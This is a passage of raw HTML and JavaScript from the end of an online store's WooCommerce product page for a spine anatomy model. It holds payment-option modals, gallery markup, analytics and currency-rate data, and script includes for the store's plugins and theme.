                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":66.1400000000000005684341886080801486968994140625,"ALL":82.56999999999999317878973670303821563720703125,"DZD":130.009999999999990905052982270717620849609375,"AOA":914.6399999999999863575794734060764312744140625,"ARS":1480.299999999999954525264911353588104248046875,"AMD":381.67000000000001591615728102624416351318359375,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.400000000000005684341886080801486968994140625,"BBD":2,"BYN":2.939999999999999946709294817992486059665679931640625,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.2000000000000028421709430404007434844970703125,"BOB":6.9199999999999999289457264239899814128875732421875,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.9900000000000002131628207280300557613372802734375,"BRL":5.4199999999999999289457264239899814128875732421875,"BND":1.29000000000000003552713678800500929355621337890625,"BGN":1.6699999999999999289457264239899814128875732421875,"MMK":2099.6999999999998181010596454143524169921875,"BIF":2961.01999999999998181010596454143524169921875,"XPF":101.9500000000000028421709430404007434844970703125,"KHR":4013.28000000000020008883439004421234130859375,"CAD":1.37000000000000010658141036401502788066864013671875,"CVE":94.150000000000005684341886080801486968994140625,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":560.4099999999999681676854379475116729736328125,"CLP":909.0900000000000318323145620524883270263671875,"CNY":6.9900000000000002131628207280300557613372802734375,"COP":3775.84999999999990905052982270717620849609375,"KMF":421,"CDF":2276.9600000000000363797880709171295166015625,"CRC":497.970000000000027284841053187847137451171875,"HRK":6.44000000000000039079850466805510222911834716796875,"CUC":1,"CUP":25.75,"CZK":20.6400000000000005684341886080801486968994140625,"DKK":6.37999999999999989341858963598497211933135986328125,"DJF":178.229999999999989768184605054557323455810546875,"DOP":63.1400000000000005684341886080801486968994140625,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.88000000000000255795384873636066913604736328125,"ERN":15,"ETB":155.56000000000000227373675443232059478759765625,"EUR":0.84999999999999997779553950749686919152736663818359375,"FKP":0.7399999999999999911182158029987476766109466552734375,"FJD":2.279999999999999804600747665972448885440826416015625,"GMD":73.909999999999996589394868351519107818603515625,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.480000000000000426325641456060111522674560546875,"GIP":0.7399999999999999911182158029987476766109466552734375,"GTQ":7.67999999999999971578290569595992565155029296875,"GGP":0.7399999999999999911182158029987476766109466552734375,"GNF":8755.77000000000043655745685100555419921875,"GYD":209.400000000000005684341886080801486968994140625,"HTG":131,"HNL":26.3900000000000005684341886080801486968994140625,"HKD":7.79000000000000003552713678800500929355621337890625,"HUF":328.29000000000002046363078989088535308837890625,"ISK":125.68999999999999772626324556767940521240234375,"INR":90.0100000000000051159076974727213382720947265625,"IDR":16703,"IRR":42057,"IQD":1311.359999999999899955582804977893829345703125,"ILS":3.189999999999999946709294817992486059665679931640625,"JMD":159.05000000000001136868377216160297393798828125,"JPY":157,"JEP":0.7399999999999999911182158029987476766109466552734375,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":507.81999999999999317878973670303821563720703125,"KES":129.1100000000000136424205265939235687255859375,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.43999999999999772626324556767940521240234375,"LAK":21639.61999999999898136593401432037353515625,"LBP":89639.14999999999417923390865325927734375,"LSL":16.530000000000001136868377216160297393798828125,"LRD":178.18000000000000682121026329696178436279296875,"LYD":5.4199999999999999289457264239899814128875732421875,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":52.56000000000000227373675443232059478759765625,"MGA":4593.739999999999781721271574497222900390625,"MWK":1735.950000000000045474735088646411895751953125,"MYR":4.04999999999999982236431605997495353221893310546875,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.7399999999999999911182158029987476766109466552734375,"MUR":46.25,"MXN":17.9200000000000017053025658242404460906982421875,"MDL":16.85000000000000142108547152020037174224853515625,"MNT":3582.15000000000009094947017729282379150390625,"MAD":9.1500000000000003552713678800500929355621337890625,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.530000000000001136868377216160297393798828125,"NPR":144.31999999999999317878973670303821563720703125,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.370000000000000994759830064140260219573974609375,"NZD":1.7399999999999999911182158029987476766109466552734375,"NIO":36.840000000000003410605131648480892181396484375,"NGN":1440.44000000000005456968210637569427490234375,"KPW":900,"NOK":10.07000000000000028421709430404007434844970703125,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":280.3500000000000227373675443232059478759765625,"PAB":1,"PGK":4.32000000000000028421709430404007434844970703125,"PYG":6570.40999999999985448084771633148193359375,"PHP":58.81000000000000227373675443232059478759765625,"PLN":3.600000000000000088817841970012523233890533447265625,"GBP":0.7399999999999999911182158029987476766109466552734375,"QAR":3.649999999999999911182158029987476766109466552734375,"RON":4.339999999999999857891452847979962825775146484375,"RUB":80.18999999999999772626324556767940521240234375,"RWF":1457.8699999999998908606357872486114501953125,"SHP":0.7399999999999999911182158029987476766109466552734375,"WST":2.819999999999999840127884453977458178997039794921875,"SAR":3.75,"RSD":100.159999999999996589394868351519107818603515625,"SCR":14.550000000000000710542735760100185871124267578125,"SLL":20969.5,"SGD":1.29000000000000003552713678800500929355621337890625,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1400000000000005684341886080801486968994140625,"SOS":570.970000000000027284841053187847137451171875,"ZAR":16.5,"KRW":1442.48000000000001818989403545856475830078125,"SSP":130.259999999999990905052982270717620849609375,"LKR":310.07999999999998408384271897375583648681640625,"SDG":601.5,"SRD":38.13000000000000255795384873636066913604736328125,"SZL":16.530000000000001136868377216160297393798828125,"SEK":9.230000000000000426325641456060111522674560546875,"CHF":0.79000000000000003552713678800500929355621337890625,"SYP":13002,"TJS":9.2400000000000002131628207280300557613372802734375,"TZS":2482.1300000000001091393642127513885498046875,"THB":31.60000000000000142108547152020037174224853515625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79999999999999982236431605997495353221893310546875,"TND":2.9199999999999999289457264239899814128875732421875,"TRY":43.03999999999999914734871708787977695465087890625,"TMT":3.5,"UGX":3626.3000000000001818989403545856475830078125,"UAH":42.38000000000000255795384873636066913604736328125,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":39.0499999999999971578290569595992565155029296875,"UZS":12014.389999999999417923390865325927734375,"VUV":122.159999999999996589394868351519107818603515625,"VND":26298.49000000000160071067512035369873046875,"XOF":560.4099999999999681676854379475116729736328125,"YER":238.400000000000005684341886080801486968994140625,"ZMW":22.089999999999999857891452847979962825775146484375,"AUD":1.5},"lastrates":"1767605786","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260105" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":39.1099999999999994315658113919198513031005859375,"items":[{"item_id":13137947,"item_name":"Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm","sku":"C122-1208886","price":39.1099999999999994315658113919198513031005859375,"stocklevel":100,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Education &amp; Reference","item_category2":"Science &amp; Nature","id":13137947}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Friday 16. January";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":13137947,"name":"Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm","categories":[{"name":"Science &amp; Nature"}],"prices":{"price":3911,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13137947"}}},"products":[{"id":17878990,"name":"STEM Small Size Cradle Steel Balance Ball Physics Pendulum Toys","categories":[{"name":"Science &amp; Nature"}],"prices":{"price":1814,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17878990"}}},{"id":13161839,"name":"My Pet Critter for Windows and Mac","categories":[{"name":"Science &amp; Nature"}],"prices":{"price":5837,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13161839"}}},{"id":13162328,"name":"Encyclopedia of Our Living Oceans for Windows PC","categories":[{"name":"Science &amp; Nature"}],"prices":{"price":5942,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13162328"}}},{"id":17674919,"name":"Teching V4 DM13 Four-Cylinder Stirling Engine Full Aluminum Alloy Model Collection","categories":[{"name":"Science &amp; Nature"}],"prices":{"price":90292,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17674919"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
